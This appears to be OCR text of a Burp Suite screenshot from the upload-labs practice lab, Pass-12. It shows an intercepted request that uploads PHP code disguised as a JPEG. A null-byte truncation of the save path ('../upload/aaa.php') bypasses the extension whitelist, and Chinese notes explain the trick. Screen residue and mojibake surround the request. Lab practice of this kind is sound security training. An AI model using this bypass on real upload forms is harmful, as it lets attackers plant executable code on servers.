 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploadlabs/Pass-12/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 441
Connection: close
Referer: http://localhost/uploadlabs/Pass-12/index.php
Upgrade-Insecure-Requests: 1
指定路径，.php后有hex的00
-----------------------------26299170359894
Content-Disposition: form-data; name="save_path"
../upload/aaa.php
-----------------------------26299170359894
Content-Disposition: form-data; name="upload_file"; filename="base.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
绕过白名单
?>
-----------------------------26299170359894
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------26299170359894--
MP
44℃
CPU温度